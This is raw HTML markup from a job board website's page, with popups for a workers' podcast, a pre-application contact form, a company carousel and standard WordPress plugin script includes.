	data-popmake="{&quot;id&quot;:32056,&quot;slug&quot;:&quot;workers-rock-podcast-announcement&quot;,&quot;theme_id&quot;:19452,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-32056&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:true,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-32056&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-32056" class="pum-container popmake theme-19452 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="attachment_32036" style="width: 610px" class="wp-caption aligncenter"><a href="https://shiftdiff.com/workers-rock-podcast/"><img aria-describedby="caption-attachment-32036" fetchpriority="high" decoding="async" class="wp-image-32036 size-large" src="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-1024x1024.webp?lossy=1&strip=1&webp=0" alt="Workers Rock - Podcast with Amorette Miller" width="600" height="600" srcset="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-1024x1024.webp?lossy=1&strip=1&webp=0 1024w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-300x300.webp?lossy=1&strip=1&webp=0 300w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-150x150.webp?lossy=1&strip=1&webp=0 150w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-768x768.webp?lossy=1&strip=1&webp=0 768w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-1536x1536.webp?lossy=1&strip=1&webp=0 1536w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-200x200.webp?lossy=1&strip=1&webp=0 200w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-100x100.webp?lossy=1&strip=1&webp=0 100w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-252x252.webp?lossy=1&strip=1&webp=0 252w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-600x600.webp?lossy=1&strip=1&webp=0 600w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-60x60.webp?lossy=1&strip=1&webp=0 60w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1-90x90.webp?lossy=1&strip=1&webp=0 90w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1.webp?lossy=1&strip=1&webp=0 1600w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/03/workersRock_trns-1.webp?size=468x468&lossy=1&strip=1&webp=0 468w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-32036" class="wp-caption-text">Workers Rock is a podcast that focuses on the fact that we can change the future of work across the globe. Meet advocates, historians, union leaders and human resources professionals who have one thing in common, to change what is work for the masses &#8212; hosted by Amorette Miller. <br />Find them on <a style="text-decoration: underline;" href="https://podcasters.spotify.com/pod/show/workers-rock5" target="_blank" rel="noopener">Spotify</a> or listen on the <a style="text-decoration: underline;" href="https://shiftdiff.com/workers-rock-podcast/">podcasts posts</a>.</p></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-23938" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-19452 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:23938,&quot;slug&quot;:&quot;external-job-application-lead-popup&quot;,&quot;theme_id&quot;:19452,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;500&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-23938" class="pum-container popmake theme-19452 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f23940-o1" lang="en-US" dir="ltr" data-wpcf7-id="23940">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/job-tag/cafeteria/#wpcf7-f23940-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="23940" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23940-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><img class="noo-logo-img noo-logo-normal" src="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?lossy=1&strip=1&webp=0" alt="Jobs in Rochester, FLX and the surrounding areas"  width="250" srcset="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?lossy=1&amp;strip=1&amp;webp=0 661w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-300x102.png?lossy=1&amp;strip=1&amp;webp=0 300w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-200x68.png?lossy=1&amp;strip=1&amp;webp=0 200w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-100x34.png?lossy=1&amp;strip=1&amp;webp=0 100w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-600x204.png?lossy=1&amp;strip=1&amp;webp=0 600w" sizes="(max-width: 250px) 100vw, 250px" />
</p>
<h4 style="font-size:20px; margin-bottom:0;"><strong>Before you are sent to apply for this job on the employer's external website, please fill out this form. Remember to complete your application. Good luck! </strong>
</h4>
<p style="color:red; font-weight:bold; font-size:14px; font-style:italic; margin-bottom:10px !important;">All fields are required
</p>
<p><label> First Name<br />
<span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span> </label><br />
<label> Last Name<br />
<span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span> </label><br />
<label> Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label><br />
<label> Phone<br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-phone" /></span> </label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Next" />
</p>
<style>
.wpcf7-form-control-wrap {margin-bottom:10px !important;}
.wpcf7-form-control:not(.wpcf7-submit){
padding:5px 10px !important;
height:30px !important;
}
.wpcf7-submit{
 display: block !important;
 margin: 20px auto 0 auto !important;
 float: none;
}
.wpcf7-form-control.wpcf7-select{
height:100px !important;
}
.wpcf7-form-control.wpcf7-acceptance{
border:none !important;
}
.pum-theme-19452 .pum-container .pum-content+.pum-close{
background:transparent !important;
color:#000 !important
}
.theme-19452 p {
 margin: 0 !important;;
}
.div.wpcf7-response-output{
font-weight:bold;
}
</style><input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-22646" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-19452 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:22646,&quot;slug&quot;:&quot;companies&quot;,&quot;theme_id&quot;:19452,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.employers_popup_trigger&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22646" class="pum-container popmake theme-19452 pum-responsive pum-responsive-large responsive size-large">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1628017066220">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="102" src="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-300x102.png?lossy=1&strip=1&webp=0" class="vc_single_image-img attachment-medium" alt="" decoding="async" srcset="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-300x102.png?lossy=1&strip=1&webp=0 300w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-200x68.png?lossy=1&strip=1&webp=0 200w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-100x34.png?lossy=1&strip=1&webp=0 100w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo-600x204.png?lossy=1&strip=1&webp=0 600w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2019/08/shiftdiff-new-logo.png?lossy=1&strip=1&webp=0 661w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
<h2 style="font-size: 16px;color: #0e76bc;line-height: 20px;text-align: center" class="vc_custom_heading" >Scroll down to view all companies</h2><div class="swiper-container noo-company-sc style-grid"
     id="company-id-690b75c69df61">
    <div class="swiper-wrapper">
                    <div class="swiper-slide company-item">
                <div class="company-thumbnail">
                    <a href="https://shiftdiff.com/companies/tele-data-com-inc/">
                        <img width="200" height="125" src="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/07/TDC-logo-Compressed-doc-smaller-200x125.jpg?lossy=1&strip=1&webp=0" class="" alt="" decoding="async" srcset="https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/07/TDC-logo-Compressed-doc-smaller-200x125.jpg?lossy=1&strip=1&webp=0 200w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/07/TDC-logo-Compressed-doc-smaller-100x63.jpg?lossy=1&strip=1&webp=0 100w, https://b2589552.smushcdn.com/2589552/wp-content/uploads/2024/07/TDC-logo-Compressed-doc-smaller.jpg?lossy=1&strip=1&webp=0 225w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                <div class="company-meta">
                    <a class="company-name" href="https://shiftdiff.com/companies/tele-data-com-inc/">
                        Tele Data Com, Inc.                    </a>
                    <p>
                        <span class="job-count">1 Job</span>
                        <span class="company-address">Rochester</span>
                    </p>
                </div>
            </div>
            </div>
    <div class="company-pagination text-center">
        <a href="#" class="swiper-prev">
            <i class="fa fa-chevron-left"></i>
        </a>

        <a href="#" class="swiper-next">
            <i class="fa fa-chevron-right"></i>
        </a>
    </div>
</div>

<script type="text/javascript">
    jQuery(document).ready(function ($) {
        var mySwiper = new Swiper("#company-id-690b75c69df61", {
            speed: 800,
            spaceBetween: 30,
            slidesPerView: 3,
            slidesPerColumn: 3,
            autoplay: false,
            preloadImages: false,
            breakpoints: {
                480: {
                    slidesPerView: 1,
                    slidesPerColumn: 1,
                    spaceBetween: 10
                },
                // when window width is <= 640px
                640: {
                    slidesPerView: 2,
                    slidesPerColumn: 1,
                    spaceBetween: 20
                },
            },
            lazy: true,
            navigation: {
                nextEl: '.swiper-next',
                prevEl: '.swiper-prev',
            },
        })
    });
</script></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			
<style>
#popmake-22646 .pum-title{
     text-align:center;
     font-weight:bold;
     font-size:16px;
     line-height:125%;
}
#popmake-22646 .swiper-wrapper{
    display:flex;
    flex-direction:row;
    flex-wrap:wrap;
    align-content:center;
    justify-content:center;
}

#popmake-22646 .swiper-wrapper .company-item{
    flex:1 1 33%;
    margin:10px 0;
    border:none;
}
#popmake-22646 .company-pagination{
     display:none;
}
@media all and (max-width:1024px){
     #popmake-22646 .swiper-wrapper .company-item{
         flex:1 1 50%;
     }
}
@media all and (max-width:768px){
     #popmake-22646 .swiper-wrapper .company-item{
         flex:1 1 100%;
     }
}
@media all and (max-width:480px){
     #popmake-22646 .swiper-wrapper .company-item{
         flex:1 1 100%;
         border:none;
         margin:0;
     }
     #popmake-22646 .swiper-wrapper .company-item .company-thumbnail{
         display:none;
     }
     #popmake-22646 .swiper-wrapper .company-item .company-meta{
         padding:0;
         border:none;
     }
     #popmake-22646 .swiper-wrapper .company-item .company-meta .company-name{
         font-size:16px;
     }
     #popmake-22646 .swiper-wrapper .company-item .company-meta p{
         display:none;
     }
}
</style>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script>
jQuery.noConflict();
(function( $ ) {
  $(function() {
    //document.querySelector('.swiper-container').swiper.destroy();
  });
})(jQuery);

</script>


		</div>
	</div>
</div></div></div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type='text/javascript'>

jQuery.noConflict();
(function( $ ) {
	$('body').on('shown.bs.modal', function(){
		$('.modal').each(function(){
			if($(this).hasClass('in')){
	 			if(!$("body").hasClass("modal-open")){
   					$("body").addClass("modal-open");
	 			}
			}
		});
	});
	
	$('.company-letters a').click(function(){
		
		var companies = document.getElementsByClassName("company-letters")[0];
		setTimeout(() => {
			companies.scrollIntoView({behavior: "smooth", block: "center", inline: "nearest"});
		}, 750);
		
	});
})(jQuery);

</script>
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-md">
        <div class="modal-content noo-form-email-job-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">
                    Send to a friend                </h4>
            </div>
            <div class="modal-body">
                <form class="job-send-email" method="POST">
                    <div class="row">
                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_name">Your full name</label>
                                <input type="text" class="form-control" id="friend_name" name="friend_name"
                                       placeholder="Enter your full name">
                            </div>
                        </div>

                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_email">Your friend&#039;s email</label>
                                <input type="email" class="form-control" id="friend_email" name="friend_email"
                                       placeholder="Enter email address.">
                            </div>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="email_content">Content</label>
                        <textarea class="form-control" name="email_content" id="noo_form_email_content"
                                  rows="4"></textarea>
                    </div>
                    <div class="form-group">
                        <p class="help-block noo-job-mail-notice"></p>
                    </div>
                    <div class="row">
                        		<div class="form-group noo-recaptcha">
			<div class="col-sm-12">
				<div class="g-recaptcha" data-sitekey="6LdzW5UaAAAAADwvEE120gZFDGPmCxrwKmanGJIW"></div>
			</div>
		</div>
	                    </div>
                    <input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>
                    <input type="hidden" name="wp_nonce" value="aeb080a256"/>
                    <input type="hidden" name="action" value="noo_ajax_job_send_email"/>
                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>

            </div>

        </div>
    </div>
</div><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://shiftdiff.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1760771231' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shiftdiff.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1761981334' type='text/css' media='all' />
<script type="text/javascript" src="https://shiftdiff.com/wp-includes/js/dist/hooks.min.js?ver=1731962055" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-includes/js/dist/i18n.min.js?ver=1712726184" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1761981323" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shiftdiff.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/shiftdiff.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1761981323" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Select Some Options","single_text":"Select an Option","no_result_text":"No results match"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options","limitMultiSelect":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jquery.jplayer.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/shiftdiff.com\/","is_blog":"false","is_archive":"false","is_single":"false","is_companies":"false","is_jobs":"true","is_job":"false","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/shiftdiff.com\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png","search_text":"Search","asset_uri":"https:\/\/shiftdiff.com\/wp-content\/themes\/noo-jobmonster\/assets","use_theme_login":"1","use_theme_register":"1","use_chosen_select":"","js_select_number_displayed":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"816f631057","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Please agree with the Terms of use","confirm_delete":"Are you sure to delete this job?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Sending info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" id="login-social-js-extra">
/* <![CDATA[ */
var nooSocial = {"ajax_url":"https:\/\/shiftdiff.com\/wp-admin\/admin-ajax.php","security":"85fa67c4c7","allow":"employer","google_client_id":"","google_client_secret":"","facebook_api":"","facebook_secret":"","xing_consumer_key":"","msgLoginSuccessful":"<span class=\"success-response\">Login successful, redirecting...<\/span>","msgFacebookModalTitle":"Sign Up Via Facebook","msgGoogleModalTitle":"Sign Up Via Google","msgLinkedInModalTitle":"Sign Up Via LinkedIn","msgXingInModalTitle":"Sign Up Via Xing","msgHi":"Hi, ","msgServerError":"<span class=\"error-response\">There's a problem when processing your data. Please try again or contact Administrator!<\/span>","msgFBMissingEmail":"<span class=\"error-response\">You need to provide your email! You can not login if your Facebook doesn't share the email.<\/span>","msgXingMissingEmail":"<span class=\"error-response\">You need to provide your email! You can not login if your Xing doesn't share the email.<\/span>","msgMissingAppID":"<span class=\"error-response\">The App cannot get user's information, please check your App ID installation!<\/span>","msgFBUserCanceledLogin":"User canceled login or did not fully authorize."};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/themes/noo-jobmonster/assets/js/min/noo.login.social.min.js" id="login-social-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=1761981335" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shiftdiff.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shiftdiff.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=1761981335" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://shiftdiff.com/wp-includes/js/jquery/ui/core.min.js?ver=1745047301" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/shiftdiff.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/shiftdiff.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/shiftdiff.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"19450","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/shiftdiff.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/shiftdiff.com\/wp-admin\/admin-ajax.php","message_position":"top"};
